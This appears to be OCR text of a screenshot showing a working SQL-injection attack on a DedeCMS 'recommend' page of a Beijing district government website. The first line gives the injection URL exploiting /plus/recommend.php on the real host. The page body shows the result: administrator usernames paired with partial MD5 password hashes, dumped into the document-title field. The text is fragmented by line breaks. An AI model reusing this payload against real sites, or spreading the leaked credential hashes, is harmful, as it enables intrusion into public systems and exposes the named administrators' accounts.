 sjs.baic.gov.cn/plus/recommend.php?action=&aid=1&_FILES[type][tmp_name]=\%27%20or%20mid=@`\%27
建站如此简单
DEDECMS
推荐：
^$admin|7c8d3b2dd1a1ae5e76b0$^,^$jjk|c3949ba59abbe56e057f$^,^$zfjcd|c3949ba59abbe5
你好友的Email：
@
你好，我在 [北京市工商行政管理局石景山分局] 发现了一个很好的东东：
你不妨去看看吧！
文档的名称是：
^$admin|7c8d3b2dd1a1ae5e76b0$^,^$jjk|c3949ba59abbe56e057f$^,^$zfjcd|c3949ba59abbe5
6e057f$^,^$htk|c3949ba59abbe56e057f$^,^$qgk|c3949ba59abbe56e057f$^,^$bgs|c3949ba59
abbe56e057f$^,^$jgdw|c3949ba59abbe56e057f$^,^$gh|c3949ba59abbe56e057f$^,^$rjk|c394
9ba59abbe56e057f$^,^$jck|c3949ba59abbe56e057f$^,^$jchk|c3949ba59abbe56e057f$^,^$fz
k|c3949ba59ab
网址是：http://sjs.baic.gov.cn:819=3
你的留言：
发送
版权所有 © 2013-2014 北京市工商行政管理局石景山分局